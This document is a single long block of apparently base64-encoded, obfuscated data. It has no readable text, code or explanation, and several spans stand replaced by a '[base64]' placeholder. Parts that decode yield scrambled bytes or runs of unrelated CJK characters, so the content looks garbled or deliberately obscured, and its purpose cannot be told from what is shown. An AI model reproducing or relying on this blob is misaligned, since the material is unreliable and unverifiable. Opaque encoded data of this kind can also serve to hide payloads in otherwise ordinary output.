oqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJHoqJboqJvoqI7oqIfoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXhrp7hroLhroHhroThronoqYXoqY7oqIfoqYroqZLoqJroqIDoqIToqZPoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZXoqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqZXoqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqIzoqJboqIfoqIzoqJboqZjoqL7oqJroqZDoqZLoqL7oqJroqZDoqZDoqL7oqJroqZDoqZDoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqY/oqZvoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZXoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJHoqJboqJvoqI7oqIfoqZjoqL7oqJroqZDoqZLoqYXoqYnoqIXoqYroqYXhrp7hroLhroHhroThronoqYXoqY7oqIfoqYroqZLoqJroqIDoqIToqZPoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJXoqIvoqIboqJboqIroqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqZroqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqZroqYzoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqJboqIvoqJboqI7oqIfoqL7oqJroqZDoqZLoqJnoqJLoqIPoqIboqIboqIvoqIzoqIXoqY/oqIDoqI3oqJboqJboqI3oqI/oqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqZToqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqIfoqJroqJboqY/oqIPoqI7oqIvoqIXoqIzoqZjoqL7oqJroqZDoqZLoqI7oqIfoqIToqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqIDoqI3oqI7oqIboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqY/oqIDoqI3oqJboqJboqI3oqI/oqZjoqL7oqJroqZDoqZLoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqL7oqJroqZDoqZLoqJnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIPoqL7oqJroqZDoqZLoqJnoqJboqIfoqJroqJboqY/oqIboqIfoqIHoqI3oqJDoqIPoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJfoqIzoqIboqIfoqJDoqI7oqIvoqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqI7oqI3oqJDoqZjoqL7oqJroqZDoqZLoqYHoqZLoqZLoqZToqZPoqZvoqZvoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqL7oqJroqZDoqZLoqJnoqJLoqIPoqIboqIboqIvoqIzoqIXoqY/oqJboqI3oqJLoqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqI3oqJHoqIvoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJDoqIfoqI7oqIPoqJboqIvoqJToqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqL7oqJroqZDoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJboqIfoqJroqJboqY/oqIPoqI7oqIvoqIXoqIzoqZjoqL7oqJroqZDoqZLoqJDoqIvoqIXoqIroqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqZjoqL7oqJroqZDoqZLoqIzoqI3oqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqJfoqJDoqJHoqI3oqJDoqZjoqL7oqJroqZDoqZLoqIboqIfoqIToqIPoqJfoqI7oqJboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIHoqI3oqI7oqI3oqJDoqZjoqL7oqJroqZDoqZLoqYHoqZLoqZLoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJHoqIvoqJjoqIfoqZjoqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI7oqIvoqIzoqIfoqY/oqIroqIfoqIvoqIXoqIroqJboqZjoqL7oqJroqZDoqZLoqZPoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJLoqIPoqIboqIboqIvoqIzoqIXoqZjoqL7oqJroqZDoqZLoqZPoqZLoqJLoqJroqL7oqJroqZDoqZLoqZPoqZDoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqI/oqIPoqJDoqIXoqIvoqIzoqZjoqZLoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqJXoqIfoqIvoqIXoqIroqJboqZjoqIDoqI3oqI7oqIboqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIToqI3oqIzoqJboqY/oqIToqIPoqI/oqIvoqI7oqJvoqZjoqKPoqJDoqIvoqIPoqI7oqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqYXoqYnoqYXoqJboqIfoqJroqJboqY/oqJboqJDoqIPoqIzoqJHoqIToqI3oqJDoqI/oqZjoqIzoqI3oqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqIDoqI3oqJDoqIboqIfoqJDoqY/oqJDoqIPoqIboqIvoqJfoqJHoqZjoqL7oqJroqZDoqZLoqZfoqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqYXoqYnoqIXoqYroqYXgqY7gqZngqZjgqZjgqYPgqYLoqYXoqY7oqIfoqYroqZLoqJroqZPoqIboqZHoqZDoqYvoqYvoqYnoqYXoqZjoqIzoqI3oqJboqYroqZjoqIToqIvoqJDoqJHoqJboqY/oqIHoqIroqIvoqI7oqIboqYvoqL7oqJroqZDoqZLoqJnoqI/oqIPoqJDoqIXoqIvoqIzoqY/oqI7oqIfoqIToqJboqZjoqL7oqJroqZDoqZLoqZroqJLoqJroqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqYnoqYXoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL7oqJroqZDoqZLoqYzoqYXoqYnoqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/[base64]/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqL7oqJroqZDoqZLoqJnoqJboqIfoqJroqJboqY/oqIboqIfoqIHoqI3oqJDoqIPoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJfoqIzoqIboqIfoqJDoqI7oqIvoqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqZnoqLvoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZXoqZnoqLjoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZroqZnoqIDoqIPoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIToqI3oqJDoqI/oqYXoqYvoqZnoqIDoqIPoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqYXoqYvoqZnoqIDoqIPoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqLvoqYvoqZnoqIDoqIPoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqLjoqYvoqZnoqIDoqIfoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIPoqYXoqYvoqZnoqIDoqIfoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/[base64]/oqYroqYXoqIroqJDoqIfoqIToqYXoqY7oqYXoqYHoqYXoqYvoqZnoqIDoqIfoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZToqZnoqIDoqIXoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIXoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqYXoqYvoqZnoqIDoqIXoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIfoqYvoqZnoqIDoqIboqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqJLoqYXoqYvoqZnoqIDoqIboqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqJLoqYXoqYvoqZnoqIDoqIboqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZfoqZnoqIDoqIDoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIDoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/[base64]/oqYroqIDoqIboqYvoqZnoqIDoqIHoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIHoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIDoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIXoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIPoqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqYLoqIvoqIToqYroqIDoqZDoqYvoqJnoqIvoqIToqYroqIDoqZboqZ/oqZ/oqIXoqYroqYXhr5Phr5ToqYXoqY7oqIfoqYroqZLoqJroqIDoqIDoqIboqYvoqYvoqJ7oqJ7oqIDoqZboqZ/oqZ/oqYXoqJfoqInoqYXoqYvoqJnoqIDoqZfoqZ/oqYXouYPouZLouZvouKDoqL7oqJroqZDoqZLoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLouZXouZLouZ3ouKLouZLouKrouZrouZDouZLouZfouKDoqL7oqJroqZDoqZLouKLouZLouZXouKLouZfouKrouZfouZ/ouZrouZfoqL7oqJroqZDoqZLouZ/ouZLoqL7oqJroqZDoqZLouZ3ouZzouZjouZLouZXoqL7oqJroqZDoqZLouKHouZDouZfouZbouZzouZ7ouZnouZfouZ/ouZrouZvoqYXoqZnoqIDoqZToqZ/oqYXoub3ouZzouZjouZLouZXoqL7oqJroqZDoqZLouKHouZDouZfouZbouZzouZ7ouZnouZfouZ/ouZrouZvoqYXoqZnoqIDoqZXoqZ/oqYXouYLouZLouZXouKLouZfouKrouZrouKDouK7oqYXoqZnoqIDoqZroqZ/oqYXoubPouZnouZzouZjouZrouKLouZzouZDouZLouKDouK7oqYXoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqIDoqZfoqZ/oqYXoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLoqJDoqIfoqJPoqJfoqIfoqJHoqJboqJHoqL7oqJroqZDoqZLoqJLoqIfoqJDoqI/oqIvoqJHoqJHoqIvoqI3oqIzoqL7oqJroqZDoqZLoqJboqI3oqL7oqJroqZDoqZLoqJHoqIroqI3oqJXoqL7oqJroqZDoqZLoqJvoqI3oqJfoqL7oqJroqZDoqZLoqIzoqI3oqJboqIvoqIToqIvoqIHoqIPoqJboqIvoqI3oqIzoqJHoqYXoqZnoqIDoqZToqZ/oqYXoqLHoqIroqI3oqJXoqL7oqJroqZDoqZLoqIzoqI3oqJboqIvoqIToqIvoqIHoqIPoqJboqIvoqI3oqIzoqJHoqYXoqZnoqIDoqZXoqZ/oqIXoqYroqYXbu9uW25bblduN6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmS6KiD6Kma6KmL6KmL6KmZ6KiA6Kma6Kmf6KmF6Kig6KiO6KiN6KiB6KiJ6KmF6KmZ6Kif6Kio6Ki56KmF6KiS6KiN6KiR6KiL6KiW6KiL6KiN6KiM6KmF6Ki/6Kmf6KmF6KiE6KiL6Kia6KiH6KiG6KmF6KmZ6Kio6Ki56KmF6KiY6Kir6KiM6KiG6KiH6Kia6KmF6Ki/6Kmf6Kip6KmZ6Kio6Ki56KmF6KiW6KiN6KiS6KmF6Ki/6Kmf6KmF6KmW6KiS6Kia6KmF6KmZ6Kio6Ki56KmF6KiO6KiH6KiE6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiQ6KiL6KiF6KiK6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KiF6KmK6KmF75qA75qJ75qI75qS75qg75qH75qL75qP75qK75qf6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiE6KiB6KmL6KmL6Ki/6Kmf6KmF6Kij6KiQ6KiL6KiD6KiO6KmO6KiR6KiH6KiQ6KiL6KiE6KmF6KmZ6KiA6Kmb6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiR6KiW6Kib6KiO6KiH6KmF6KmL6KmZ6KiA6Kmb6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Ki26KiH6Kia6KiW6KmF6Ki/[base64]/6KmK6KmF6KiL6KiP6KiF6KmF6KmL6KmZ6KiA6KiK6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KiO6KiW6KmF6KmO6KmF6KmF6KmL6KmZ6KiA6KiK6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KmF6KmL6KmZ6KiA6KiL6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/[base64]/6KmK6KmF6KiW6KiL6KiW6KiO6KiH6KmF6KmO6KmF6Lm16LmS6LmY6Lii6Lip6Lig6Liu6KmF6KmL6KmZ6KiA6KiL6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiK6KmL6KmZ6KiA6KiH6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiS6KmF6KmL6KmZ6KiA6KiH6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiS6KmF6KmL6KmZ6KiA6KiH6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmU6KmZ6KiA6KiE6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiL6KiP6KiF6KmF6KmL6KmZ6KiA6KiE6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KiO6KiW6KmF6KmO6KmF6KmF6KmL6KmZ6KiA6KiE6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiF6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KiA6KiE6KmL6KmZ6KiA6KiF6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiH6KmL6KmZ6KiA6KiG6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiS6KmF6KmL6KmZ6KiA6KiG6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiS6KmF6KmL6KmZ6KiA6KiG6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmX6KmZ6KiA6KiA6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiA6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KiA6KiG6KmL6KmZ6Ki76Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmV6KmZ6Ki46Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6Kma6KmZ6Ki76Ki56KmF6KiR6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6Ki76Ki56KmF6KiF6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/[base64]/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6Ki46Ki56KmF6KiF6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/[base64]/6KmK6KmF6KiE6KiN6KiQ6KiP6KmF6KmL6KmZ6KiA6KiI6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiE6KiN6KiQ6KiP6KmF6KmL6KmZ6KiA6KiI6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6Ki76KmL6KmZ6KiA6KiI6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6Ki46KmL6KmZ6KiA6KiB6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiB6Ki56KiF6KmK6KmF75CT75CF75CU75Ch7